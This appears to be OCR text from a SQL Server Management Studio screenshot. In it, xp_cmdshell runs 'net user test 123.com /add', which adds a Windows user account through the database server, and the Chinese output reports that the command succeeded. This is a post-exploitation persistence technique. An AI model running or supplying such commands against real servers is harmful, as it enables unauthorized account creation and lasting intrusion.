 SQLQuery1.sql -···ULRL7\C0cho (55))*
exec master..xp_cmdshell 'net user test 123.com /add'
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL